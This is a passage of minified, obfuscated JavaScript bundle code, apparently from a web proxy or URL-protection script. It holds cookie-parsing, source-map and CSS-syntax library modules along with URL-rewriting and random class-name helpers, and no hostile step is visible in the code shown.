XMLHttpRequest_responseText:u(t,r(2432),r(2638)),XMLHttpRequest_responseType:u(t,r(2432),r(1360)),XMLHttpRequest_responseXML:u(t,r(2432),r(2418)),XMLHttpRequest_status:u(t,r(2432),r(3209)),XMLHttpRequest_statusText:u(t,r(2432),r(1115)),FontFace:i?null:t[r(571)],FontFace_prototype:l(t,r(571)),Worker:i?null:t[r(2981)],Worker_prototype:l(t,r(2981))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3755)]:null===(s=t[e])||void 0===s?void 0:s[o(3755)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(957)](n.g[e][s(3755)],o);{var a;const n=s(3783)===e[s(2042)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3755)];return n?t[s(2586)][s(957)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3783)===e[s(2042)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3755)][o]:s(3783)===e[s(2042)]()?t[o]:s(3142)===e?null===(a=t[s(3142)])||void 0===a?void 0:a[o]:s(3227)===e?null===(c=t[s(3227)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3755)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1198)](Math[r(2841)]()*t),elem:function(t){const e=r;return t[this[e(1969)](t[e(447)])]},num:function(t,e){const n=r;return Math[n(1198)](Math[n(2841)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2521)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3852)](n(2535)[n(2736)](this[n(2521)](0,52)));return i[n(1160)]("")},className:function(){return this[r(1012)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2s;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3916)][n(1180)](e))return i=!1,i;if([n(2492),n(2735),n(3850),n(1377),n(3282),n(2486),n(3101),n(2980),n(4108),n(1268),n(506),n(2375),n(2679)][n(1180)](e))return i=!0,i;if(e[n(3590)](n(1885))||e[n(3590)](n(1434))||e[n(1276)](n(950))||e[n(1276)](n(1170))||n(2308)===e)return i=!1,i;const o=new URL(e);o[n(1802)]="0."[n(2437)](o[n(1802)]),o[n(2123)]=n(3711);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3390)](),endpoint:o[n(3874)]});try{const t=await Promise[n(1561)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1680),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2s;if(/https?:\/\/\d+\./i[e(873)](t)){const n=new URL(t);n[e(1802)]=n[e(1802)][e(3298)](".")[e(3189)](1)[e(1160)]("."),t=n[e(3874)]}return t}function l(t,e){const n=a2s;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(873)](t)?(r[n(1802)]=""[n(2437)](e,".")[n(2437)](r[n(1802)][n(3298)](".")[n(3189)](1)[n(1160)](".")),t=r[n(3874)]):(r[n(1802)]=""[n(2437)](e,".")[n(2437)](r[n(1802)]),t=r[n(3874)]),t}function u(t){const e=a2s;if(/https?:\/\/\d+\./i[e(873)](t)){const n=new URL(t);return Number[e(3452)](n[e(1802)][e(3298)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2s(447)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2s;if(arguments[t(447)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3352)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1614)](o,s),n=l,0))},has:n=>e[t(1311)](n),delete(r){const o=t;if(!e[o(1311)](r))return!1;const s=e[o(3352)](r);return e[o(904)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(415)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2s;e.l=function(t,e,n){const s=a2s;var a=n||{},c=a[s(734)]||i;if(s(656)!=typeof c)throw new TypeError(s(679));if(!o[s(873)](t))throw new TypeError(s(2407));var l=c(e);if(l&&!o[s(873)](l))throw new TypeError(s(2686));var u=t+"="+l;if(null!=a[s(2922)]){var d=a[s(2922)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2927));u+=s(2454)+Math[s(1198)](d)}if(a[s(3027)]){if(!o[s(873)](a[s(3027)]))throw new TypeError(s(1708));u+=s(1365)+a[s(3027)]}if(a[s(565)]){if(!o[s(873)](a[s(565)]))throw new TypeError(s(2254));u+=s(796)+a[s(565)]}if(a[s(680)]){var h=a[s(680)];if(!function(t){const e=s;return e(3224)===r[e(3544)](t)||t instanceof Date}(h)||isNaN(h[s(2013)]()))throw new TypeError(s(1533));u+=s(1174)+h[s(3070)]()}if(a[s(1886)]&&(u+=s(2141)),a[s(881)]&&(u+=s(2062)),a[s(2760)]&&(u+=s(3795)),a[s(566)])switch(s(682)==typeof a[s(566)]?a[s(566)][s(2042)]():a[s(566)]){case s(1577):u+=s(806);break;case s(2706):u+=s(2331);break;case s(1819):u+=s(1166);break;default:throw new TypeError(s(1849))}if(a[s(4120)])switch(s(682)==typeof a[s(4120)]?a[s(4120)][s(2042)]():a[s(4120)]){case!0:u+=s(3744);break;case s(1325):u+=s(3549);break;case s(2409):u+=s(3744);break;case s(1569):u+=s(1593);break;default:throw new TypeError(s(1928))}return u};var r=Object[n(3755)][n(3390)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2s;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2s;return e(682)==typeof t&&!!t[e(2434)]()}function o(t,e){const o=a2s;var i=t[o(3298)](";")[o(1943)](r),s=function(t){const e=o;var n="",r="",i=t[e(3298)]("=");return i[e(447)]>1?(n=i[e(3569)](),r=i[e(1160)]("=")):r=t,{name:n,value:r}}(i[o(3569)]()),a=s[o(3279)],c=s[o(2132)];e=e?Object[o(3792)]({},n,e):n;try{c=e[o(3692)]?decodeURIComponent(c):c}catch(t){console[o(1563)](o(3109)+c+o(1567),t)}var l={name:a,value:c};return i[o(3898)]((function(t){const e=o;var n=t[e(3298)]("="),r=n[e(3569)]()[e(2177)]()[e(2042)](),i=n[e(1160)]("=");e(680)===r?l[e(680)]=new Date(i):e(2747)===r?l[e(2922)]=parseInt(i,10):e(881)===r?l[e(881)]=!0:e(852)===r?l[e(1886)]=!0:e(2925)===r?l[e(4120)]=i:e(2760)===r?l[e(2760)]=!0:l[r]=i})),l}function i(t,e){const i=a2s;if(e=e?Object[i(3792)]({},n,e):n,!t)return e[i(856)]?{}:[];if(t[i(835)])if(i(656)==typeof t[i(835)][i(1675)])t=t[i(835)][i(1675)]();else if(t[i(835)][i(1685)])t=t[i(835)][i(1685)];else{var s=t[i(835)][Object[i(3249)](t[i(835)])[i(2600)]((function(t){const e=i;return e(1685)===t[e(2042)]()}))];s||!t[i(835)][i(952)]||e[i(2992)]||console[i(3532)](i(3115)),t=s}return Array[i(3314)](t)||(t=[t]),e[i(856)]?t[i(1943)](r)[i(558)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3279)]]=s,t}),{}):t[i(1943)](r)[i(856)]((function(t){return o(t,e)}))}t[e(3286)]=i,t[e(3286)][e(2673)]=i,t[e(3286)][e(1735)]=o,t[e(3286)][e(3687)]=function(t){const n=e;if(Array[n(3314)](t))return t;if(n(682)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(447)]&&/\s/[e(873)](t[e(2736)](l));)l+=1;return l<t[e(447)]}for(;l<t[n(447)];){for(r=l,a=!1;u();)if(","===(o=t[n(2736)](l))){for(i=l,l+=1,u(),s=l;l<t[n(447)]&&"="!==(o=t[n(2736)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(447)]&&"="===t[n(2736)](l)?(a=!0,l=s,c[n(3852)](t[n(594)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(447)])&&c[n(3852)](t[n(594)](r,t[n(447)]))}return c}},7367:(t,e,n)=>{const r=a2s;var o=n(9155),i=Object[r(3755)][r(3524)],s=r(3294)!=typeof Map;function a(){const t=r;this[t(2161)]=[],this[t(845)]=s?new Map:Object[t(2033)](null)}a[r(2817)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(447)];i<s;i++)o[n(3739)](t[i],e);return o},a[r(3755)][r(2031)]=function(){const t=r;return s?this[t(845)][t(2031)]:Object[t(3102)](this[t(845)])[t(447)]},a[r(3755)][r(3739)]=function(t,e){const n=r;var a=s?t:o[n(694)](t),c=s?this[n(1311)](t):i[n(3544)](this[n(845)],a),l=this[n(2161)][n(447)];c&&!e||this[n(2161)][n(3852)](t),c||(s?this[n(845)][n(1614)](t,l):this[n(845)][a]=l)},a[r(3755)][r(1311)]=function(t){const e=r;if(s)return this[e(845)][e(1311)](t);var n=o[e(694)](t);return i[e(3544)](this[e(845)],n)},a[r(3755)][r(3362)]=function(t){const e=r;if(s){var n=this[e(845)][e(3352)](t);if(n>=0)return n}else{var a=o[e(694)](t);if(i[e(3544)](this[e(845)],a))return this[e(845)][a]}throw new Error('"'+t+e(1746))},a[r(3755)].at=function(t){const e=r;if(t>=0&&t<this[e(2161)][e(447)])return this[e(2161)][t];throw new Error(e(1169)+t)},a[r(3755)][r(1187)]=function(){const t=r;return this[t(2161)][t(3189)]()},e.C=a},540:(t,e,n)=>{const r=a2s;var o=n(7476);e[r(734)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(734)](n)}while(a>0);return s},e[r(2279)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(447)],d=0,h=0;do{if(e>=u)throw new Error(i(3432));if(-1===(a=o[i(2279)](t[i(1676)](e++))))throw new Error(i(3771)+t[i(2736)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2132)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3043)]=e}},7476:(t,e)=>{const n=a2s;var r=n(3779)[n(3298)]("");e[n(734)]=function(t){const e=n;if(0<=t&&t<r[e(447)])return r[t];throw new TypeError(e(2730)+t)},e[n(2279)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2s;var o=n(9155);function i(){const t=a2s;this[t(2161)]=[],this[t(3694)]=!0,this[t(2666)]={generatedLine:-1,generatedColumn:0}}i[r(3755)][r(2231)]=function(t,e){const n=r;this[n(2161)][n(3898)](t,e)},i[r(3755)][r(3739)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2666)])[e(1417)],a=i[e(1417)],c=n[e(2918)],l=i[e(2918)],a>s||a==s&&l>=c||o[e(1586)](n,i)<=0?(this[e(2666)]=t,this[e(2161)][e(3852)](t)):(this[e(3694)]=!1,this[e(2161)][e(3852)](t))},i[r(3755)][r(1187)]=function(){const t=r;return this[t(3694)]||(this[t(2161)][t(2169)](o[t(1586)]),this[t(3694)]=!0),this[t(2161)]},e.P=i},241:(t,e,n)=>{const r=a2s;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2s;t||(t={}),this[e(1289)]=i[e(3221)](t,e(1560),null),this[e(1847)]=i[e(3221)](t,e(1594),null),this[e(795)]=i[e(3221)](t,e(3365),!1),this[e(3506)]=i[e(3221)](t,e(4050),!1),this[e(628)]=new s,this[e(1139)]=new s,this[e(2850)]=new a,this[e(893)]=null}c[r(3755)][r(3044)]=3,c[r(1904)]=function(t,e){const n=r;var o=t[n(1594)],s=new c(Object[n(3792)](e||{},{file:t[n(1560)],sourceRoot:o}));return t[n(992)]((function(t){const e=n;var r={generated:{line:t[e(1417)],column:t[e(2918)]}};null!=t[e(2504)]&&(r[e(2504)]=t[e(2504)],null!=o&&(r[e(2504)]=i[e(704)](o,r[e(2504)])),r[e(1309)]={line:t[e(3747)],column:t[e(2322)]},null!=t[e(3279)]&&(r[e(3279)]=t[e(3279)])),s[e(1834)](r)})),t[n(4032)][n(3898)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(704)](o,e)),s[r(628)][r(1311)](a)||s[r(628)][r(3739)](a);var c=t[r(1143)](e);null!=c&&s[r(969)](e,c)})),s},c[r(3755)][r(1834)]=function(t){const e=r;var n=i[e(3221)](t,e(3204)),o=i[e(3221)](t,e(1309),null),s=i[e(3221)](t,e(2504),null),a=i[e(3221)](t,e(3279),null);(this[e(795)]||!1!==this[e(2858)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(628)][e(1311)](s)||this[e(628)][e(3739)](s)),null!=a&&(a=String(a),this[e(1139)][e(1311)](a)||this[e(1139)][e(3739)](a)),this[e(2850)][e(3739)]({generatedLine:n[e(2426)],generatedColumn:n[e(2755)],originalLine:null!=o&&o[e(2426)],originalColumn:null!=o&&o[e(2755)],source:s,name:a}))},c[r(3755)][r(969)]=function(t,e){const n=r;var o=t;null!=this[n(1847)]&&(o=i[n(704)](this[n(1847)],o)),null!=e?(this[n(893)]||(this[n(893)]=Object[n(2033)](null)),this[n(893)][i[n(694)](o)]=e):this[n(893)]&&(delete this[n(893)][i[n(694)](o)],0===Object[n(3249)](this[n(893)])[n(447)]&&(this[n(893)]=null))},c[r(3755)][r(752)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1560)])throw new Error(o(3013));a=t[o(1560)]}var c=this[o(1847)];null!=c&&(a=i[o(704)](c,a));var l=new s,u=new s;this[o(2850)][o(2231)]((function(e){const r=o;if(e[r(2504)]===a&&null!=e[r(3747)]){var s=t[r(3520)]({line:e[r(3747)],column:e[r(2322)]});null!=s[r(2504)]&&(e[r(2504)]=s[r(2504)],null!=n&&(e[r(2504)]=i[r(1160)](n,e[r(2504)])),null!=c&&(e[r(2504)]=i[r(704)](c,e[r(2504)])),e[r(3747)]=s[r(2426)],e[r(2322)]=s[r(2755)],null!=s[r(3279)]&&(e[r(3279)]=s[r(3279)]))}var d=e[r(2504)];null==d||l[r(1311)](d)||l[r(3739)](d);var h=e[r(3279)];null==h||u[r(1311)](h)||u[r(3739)](h)}),this),this[o(628)]=l,this[o(1139)]=u,t[o(4032)][o(3898)]((function(e){const r=o;var s=t[r(1143)](e);null!=s&&(null!=n&&(e=i[r(1160)](n,e)),null!=c&&(e=i[r(704)](c,e)),this[r(969)](e,s))}),this)},c[r(3755)][r(2858)]=function(t,e,n,o){const i=r;if(e&&i(3754)!=typeof e[i(2426)]&&i(3754)!=typeof e[i(2755)]){var s=i(3426);if(this[i(3506)])return i(3294)!=typeof console&&console[i(3532)]&&console[i(3532)](s),!1;throw new Error(s)}if((!(t&&i(2426)in t&&i(2755)in t&&t[i(2426)]>0&&t[i(2755)]>=0)||e||n||o)&&!(t&&i(2426)in t&&i(2755)in t&&e&&i(2426)in e&&i(2755)in e&&t[i(2426)]>0&&t[i(2755)]>=0&&e[i(2426)]>0&&e[i(2755)]>=0&&n)){if(s=i(1690)+JSON[i(3562)]({generated:t,source:n,original:e,name:o}),this[i(3506)])return i(3294)!=typeof console&&console[i(3532)]&&console[i(3532)](s),!1;throw new Error(s)}},c[r(3755)][r(787)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2850)][t(1187)](),g=0,w=p[t(447)];g<w;g++){if(e="",(n=p[g])[t(1417)]!==l)for(c=0;n[t(1417)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1586)](n,p[g-1]))continue;e+=","}e+=o[t(734)](n[t(2918)]-c),c=n[t(2918)],null!=n[t(2504)]&&(a=this[t(628)][t(3362)](n[t(2504)]),e+=o[t(734)](a-f),f=a,e+=o[t(734)](n[t(3747)]-1-d),d=n[t(3747)]-1,e+=o[t(734)](n[t(2322)]-u),u=n[t(2322)],null!=n[t(3279)]&&(s=this[t(1139)][t(3362)](n[t(3279)]),e+=o[t(734)](s-h),h=s)),m+=e}return m},c[r(3755)][r(2862)]=function(t,e){const n=r;return t[n(856)]((function(t){const r=n;if(!this[r(893)])return null;null!=e&&(t=i[r(704)](e,t));var o=i[r(694)](t);return Object[r(3755)][r(3524)][r(3544)](this[r(893)],o)?this[r(893)][o]:null}),this)},c[r(3755)][r(3458)]=function(){const t=r;var e={version:this[t(3044)],sources:this[t(628)][t(1187)](),names:this[t(1139)][t(1187)](),mappings:this[t(787)]()};return null!=this[t(1289)]&&(e[t(1560)]=this[t(1289)]),null!=this[t(1847)]&&(e[t(1594)]=this[t(1847)]),this[t(893)]&&(e[t(1629)]=this[t(2862)](e[t(4032)],e[t(1594)])),e},c[r(3755)][r(3390)]=function(){const t=r;return JSON[t(3562)](this[t(3458)]())},e.x=c},9155:(t,e)=>{const n=a2s;e[n(3221)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(447)])return r;throw new Error('"'+e+o(639))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3741)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(962)]&&(r+=t[e(962)]+":"),r+="//",t[e(584)]&&(r+=t[e(584)]+"@"),t[e(1802)]&&(r+=t[e(1802)]),t[e(1941)]&&(r+=":"+t[e(1941)]),t[e(565)]&&(r+=t[e(565)]),r}e[n(2645)]=i,e[n(1084)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(565)])return t;o=a[r(565)]}for(var c=e[r(2859)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3362)]("/",u))){l[r(3852)](o[r(3189)](u));break}for(l[r(3852)](o[r(3189)](u,d));d<o[r(447)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(447)]-1;d>=0;d--)"."===(h=l[d])?l[r(2094)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2094)](d+1,f),f=0):(l[r(2094)](d,2),f--));return""===(o=l[r(1160)]("/"))&&(o=c?"/":"."),a?(a[r(565)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(447)];r++)if(c[r][e(1158)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3983)]}var i=a(t);return c[e(3663)]({input:t,result:i}),c[e(447)]>32&&c[e(1075)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(565)]||"/"),a&&!a[r(962)])return c&&(a[r(962)]=c[r(962)]),s(a);if(a||e[r(3741)](o))return e;if(c&&!c[r(1802)]&&!c[r(565)])return c[r(1802)]=e,s(c);var u="/"===e[r(2736)](0)?e:l(t[r(1362)](/\/+$/,"")+"/"+e);return c?(c[r(565)]=u,s(c)):u}e[n(1583)]=l,e[n(1160)]=u,e[n(2859)]=function(t){const e=n;return"/"===t[e(2736)](0)||r[e(873)](t)},e[n(704)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1362)](/\/$/,"");for(var o=0;0!==e[r(3362)](t+"/");){var i=t[r(3236)]("/");if(i<0)return e;if((t=t[r(3189)](0,i))[r(3741)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1160)](r(1901))+e[r(3103)](t[r(447)]+1)};var d=!(n(3194)in Object[n(2033)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(447)];if(r<9)return!1;if(95!==t[e(1676)](r-1)||95!==t[e(1676)](r-2)||111!==t[e(1676)](r-3)||116!==t[e(1676)](r-4)||111!==t[e(1676)](r-5)||114!==t[e(1676)](r-6)||112!==t[e(1676)](r-7)||95!==t[e(1676)](r-8)||95!==t[e(1676)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1676)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(694)]=d?h:function(t){return f(t)?"$"+t:t},e[n(4137)]=d?h:function(t){const e=n;return f(t)?t[e(3189)](1):t},e[n(581)]=function(t,e,r){const o=n;var i=m(t[o(2504)],e[o(2504)]);return 0!==i||0!=(i=t[o(3747)]-e[o(3747)])||0!=(i=t[o(2322)]-e[o(2322)])||r||0!=(i=t[o(2918)]-e[o(2918)])||0!=(i=t[o(1417)]-e[o(1417)])?i:m(t[o(3279)],e[o(3279)])},e[n(1817)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3747)]-e[o(3747)])||0!=(i=t[o(2322)]-e[o(2322)])||r||0!=(i=t[o(2918)]-e[o(2918)])||0!=(i=t[o(1417)]-e[o(1417)])?i:m(t[o(3279)],e[o(3279)])},e[n(492)]=function(t,e,r){const o=n;var i=t[o(1417)]-e[o(1417)];return 0!==i||0!=(i=t[o(2918)]-e[o(2918)])||r||0!==(i=m(t[o(2504)],e[o(2504)]))||0!=(i=t[o(3747)]-e[o(3747)])||0!=(i=t[o(2322)]-e[o(2322)])?i:m(t[o(3279)],e[o(3279)])},e[n(427)]=function(t,e,r){const o=n;var i=t[o(2918)]-e[o(2918)];return 0!==i||r||0!==(i=m(t[o(2504)],e[o(2504)]))||0!=(i=t[o(3747)]-e[o(3747)])||0!=(i=t[o(2322)]-e[o(2322)])?i:m(t[o(3279)],e[o(3279)])},e[n(1586)]=function(t,e){const r=n;var o=t[r(1417)]-e[r(1417)];return 0!==o||0!=(o=t[r(2918)]-e[r(2918)])||0!==(o=m(t[r(2504)],e[r(2504)]))||0!=(o=t[r(3747)]-e[r(3747)])||0!=(o=t[r(2322)]-e[r(2322)])?o:m(t[r(3279)],e[r(3279)])},e[n(3958)]=function(t){const e=n;return JSON[e(2673)](t[e(1362)](/^\)]}'[^\n]*\n/,""))},e[n(4008)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(447)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3588));if(a[o(565)]){var c=a[o(565)][o(3236)]("/");c>=0&&(a[o(565)]=a[o(565)][o(594)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2s;return(r=e(656)==typeof Symbol&&e(1106)==typeof Symbol[e(673)]?function(t){return typeof t}:function(t){const n=e;return t&&n(656)==typeof Symbol&&t[n(1241)]===Symbol&&t!==Symbol[n(3755)]?n(1106):typeof t})(t)}function o(t,e,n){const o=a2s;return i=function(t){const e=a2s;if(e(500)!=r(t)||!t)return t;var n=t[Symbol[e(2069)]];if(void 0!==n){var o=n[e(3544)](t,e(682));if(e(500)!=r(o))return o;throw new TypeError(e(2078))}return String(t)}(e),(e=o(1106)==r(i)?i:i+"")in t?Object[o(3003)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(625),r(1403),r(623),r(3576),r(1284)],units:{angle:[r(3951),r(1977),r(3428),r(2934)],decibel:["db"],flex:["fr"],frequency:["hz",r(3820)],length:["cm","mm","q","in","pt","pc","px","em",r(1339),"ex",r(1852),r(3642),r(1257),"ch",r(3801),"ic",r(3919),"lh",r(3205),"vw",r(1498),r(1462),r(1603),"vh",r(2267),r(3284),r(781),"vi",r(1392),r(1286),r(3011),"vb",r(2193),r(1838),r(3706),r(2353),r(1002),r(896),r(1513),r(886),r(3634),r(3587),r(1954),r(3323),r(4140),r(1712),r(3762),r(3290),r(3300)],resolution:[r(421),r(3955),r(1915),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2998),"absolute-size":r(490),"acos()":r(1785),"alpha-value":r(847),"angle-percentage":r(1548),"angular-color-hint":r(3827),"angular-color-stop":r(1274),"angular-color-stop-list":r(454),"animateable-feature":r(1570),"asin()":r(3867),"atan()":r(3527),"atan2()":r(657),attachment:r(1700),"attr()":r(1056),"attr-matcher":r(3758),"attr-modifier":r(941),"attribute-selector":r(1936),"auto-repeat":r(2022),"auto-track-list":r(2047),axis:r(2761),"baseline-position":r(2112),"basic-shape":r(2571),"bg-image":r(2642),"bg-layer":r(919),"bg-position":r(1205),"bg-size":r(3925),"blur()":r(2643),"blend-mode":r(1976),box:r(1030),"brightness()":r(1619),"calc()":r(2023),"calc-sum":r(2372),"calc-product":r(1705),"calc-value":r(3808),"calc-constant":r(2235),"cf-final-image":r(3429),"cf-mixing-image":r(3436),"circle()":r(1732),"clamp()":r(2099),"class-selector":r(3819),"clip-source":r(1527),color:r(1557),"color-stop":r(4143),"color-stop-angle":r(2478),"color-stop-length":r(3700),"color-stop-list":r(2428),"color-interpolation-method":r(3742),combinator:r(2596),"common-lig-values":r(3796),"compat-auto":r(1426),"composite-style":r(472),"compositing-operator":r(4067),"compound-selector":r(4003),"compound-selector-list":r(1651),"complex-selector":r(1608),"complex-selector-list":r(4028),"conic-gradient()":r(1867),"contextual-alt-values":r(1335),"content-distribution":r(2885),"content-list":r(3165),"content-position":r(1810),"content-replacement":r(544),"contrast()":r(1771),"cos()":r(865),counter:r(422),"counter()":r(887),"counter-name":r(2528),"counter-style":r(3682),"counter-style-name":r(2528),"counters()":r(1942),"cross-fade()":r(1430),"cubic-bezier-timing-function":r(2671),"deprecated-system-color":r(800),"discretionary-lig-values":r(3080),"display-box":r(1128),"display-inside":r(2653),"display-internal":r(3318),"display-legacy":r(2236),"display-listitem":r(3842),"display-outside":r(3996),"drop-shadow()":r(2321),"east-asian-variant-values":r(3511),"east-asian-width-values":r(3780),"element()":r(1950),"ellipse()":r(1141),"ending-shape":r(1944),"env()":r(3361),"exp()":r(1491),"explicit-track-list":r(2906),"family-name":r(901),"feature-tag-value":r(1715),"feature-type":r(2911),"feature-value-block":r(1770),"feature-value-block-list":r(3989),"feature-value-declaration":r(3647),"feature-value-declaration-list":r(2378),"feature-value-name":r(2528),"fill-rule":r(2999),"filter-function":r(3623),"filter-function-list":r(3241),"final-bg-layer":r(4e3),"fixed-breadth":r(1156),"fixed-repeat":r(1264),"fixed-size":r(1737),"font-stretch-absolute":r(1427),"font-variant-css21":r(3120),"font-weight-absolute":r(1984),"frequency-percentage":r(1396),"general-enclosed":r(3258),"generic-family":r(1416),"generic-name":r(4100),"geometry-box":r(1939),gradient:r(3319),"grayscale()":r(3627),"grid-line":r(1349),"historical-lig-values":r(3437),"hsl()":r(764),"hsla()":r(3806),hue:r(1103),"hue-rotate()":r(1177),"hue-interpolation-method":r(3933),"hwb()":r(2763),"hypot()":r(1829),image:r(3439),"image()":r(1487),"image-set()":r(3121),"image-set-option":r(3058),"image-src":r(1751),"image-tags":r(2846),"inflexible-breadth":r(4104),"inset()":r(1534),"invert()":r(1865),"keyframes-name":r(1757),"keyframe-block":r(2660),"keyframe-block-list":r(2738),"keyframe-selector":r(2221),"lab()":r(1877),"layer()":r(3171),"layer-name":r(456),"lch()":r(3646),"leader()":r(2689),"leader-type":r(1794),"length-percentage":r(1581),"light-dark()":r(3408),"line-names":r(3685),"line-name-list":r(2543),"line-style":r(3769),"line-width":r(534),"linear-color-hint":r(1156),"linear-color-stop":r(936),"linear-gradient()":r(2690),"log()":r(2556),"mask-layer":r(905),"mask-position":r(3435),"mask-reference":r(4036),"mask-source":r(1527),"masking-mode":r(2355),"matrix()":r(879),"matrix3d()":r(2127),"max()":r(2004),"media-and":r(2456),"media-condition":r(3421),"media-condition-without-or":r(2403),"media-feature":r(1921),"media-in-parens":r(3122),"media-not":r(3494),"media-or":r(1249),"media-query":r(2855),"media-query-list":r(3931),"media-type":r(2121),"mf-boolean":r(1240),"mf-name":r(2121),"mf-plain":r(956),"mf-range":r(3464),"mf-value":r(1219),"min()":r(4005),"minmax()":r(2457),"mod()":r(1401),"name-repeat":r(2545),"named-color":r(3734),"namespace-prefix":r(2121),"ns-prefix":r(3430),"number-percentage":r(847),"numeric-figure-values":r(3207),"numeric-fraction-values":r(3405),"numeric-spacing-values":r(1678),nth:r(3004),"opacity()":r(592),"overflow-position":r(2782),"outline-radius":r(1581),"page-body":r(2551),"page-margin-box":r(1407),"page-margin-box-type":r(2892),"page-selector-list":r(2164),"page-selector":r(3813),"page-size":r(420),"path()":r(1122),"paint()":r(2124),"perspective()":r(2791),"polygon()":r(3060),"polar-color-space":r(646),position:r(1844),"pow()":r(2297),"pseudo-class-selector":r(3849),"pseudo-element-selector":r(4110),"pseudo-page":r(2262),quote:r(2962),"radial-gradient()":r(3713),ratio:r(2261),"ray()":r(2664),"ray-size":r(1212),"rectangular-color-space":r(1736),"relative-selector":r(2991),"relative-selector-list":r(3839),"relative-size":r(3293),"rem()":r(1845),"repeat-style":r(697),"repeating-conic-gradient()":r(3653),"repeating-linear-gradient()":r(1036),"repeating-radial-gradient()":r(884),"reversed-counter-name":r(1149),"rgb()":r(1591),"rgba()":r(3884),"rotate()":r(3324),"rotate3d()":r(1322),"rotateX()":r(3518),"rotateY()":r(1683),"rotateZ()":r(1912),"round()":r(4031),"rounding-strategy":r(2798),"saturate()":r(2976),"scale()":r(2928),"scale3d()":r(4072),"scaleX()":r(